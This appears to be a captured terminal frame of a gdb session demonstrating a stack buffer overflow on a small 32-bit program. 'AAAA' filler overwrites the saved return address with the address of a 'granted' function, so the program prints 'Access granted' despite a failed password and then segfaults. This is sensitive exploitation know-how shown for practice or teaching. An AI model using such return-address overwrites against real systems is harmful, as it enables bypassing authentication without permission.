 mainuser — ssh — 80×24
0xffffdcc0: 0x08048520 0x00000000 0xffffdd48 0xf7e88e46
0xffffdcd0: 0x00000001 0xffffdd74 0xffffdd7c 0xf7fd8000
0xffffdce0: 0x080483c0 0xffffffff 0xf7ffcff4 0x080482a1
(gdb) c
Continuing.
Breakpoint 2, 0x080484d5 in main ()
(gdb) x/20x $esp
0xffffdca0: 0xffffdcb0 0x080485b6 0xffffdd7c 0xffffdcc8
0xffffdcb0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffdcc0: 0x41414141 0x41414141 0x41414141 0x080484fa
0xffffdcd0: 0x00000000 0xffffdd74 0xffffdd7c 0xf7fd8000
0xffffdce0: 0x080483c0 0xffffffff 0xf7ffcff4 0x080482a1
(gdb) x/i 0x080484fa
0x80484fa <granted>: push %ebp
(gdb) c
Continuing.
Enter your password:
You fail!
Access granted
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb)